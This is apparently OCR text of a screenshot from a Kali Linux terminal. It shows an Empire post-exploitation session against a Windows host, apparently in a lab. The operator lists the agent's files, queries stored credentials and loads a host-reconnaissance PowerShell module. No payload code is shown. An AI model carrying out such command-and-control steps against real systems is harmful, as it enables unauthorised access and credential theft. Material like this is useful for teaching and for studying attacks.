 1 2 3 4 10.212.0.30 0% 4:59
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
RDP Client Data:
UsernameHint Server CurrentUser
Administrator 172.30.4.34 WIN-2012-APP1\Administrator
Get-ComputerDetails completed!
[*] Task 5 results received
Mode Owner LastWriteTime Length Name
-a-hs BUILTIN\Administrators 2021-11-10 01:15:58Z 282 desktop.ini
-a--- BUILTIN\Administrators 2022-03-25 22:58:48Z 28629293 nmap.zip
-a--- BUILTIN\Administrators 2022-04-10 12:23:41Z 10752 sys.exe
-a--- BUILTIN\Administrators 2022-02-28 21:21:48Z 20054447 winlogbeat-8.0.0-windows-x86_64.zip
(Empire: hacked) > credentials
Credentials
ID CredType Domain UserName Host Password/Hash SID OS Notes
(Empire: credentials) > back
(Empire: hacked) > usemodule computerde
powershell/situational_awareness/host/computerdetails
Connected: https://localhost:1337 | 1 agent(s) | 1 unread message(s) | Agent(s) received task results: WUB3V1K9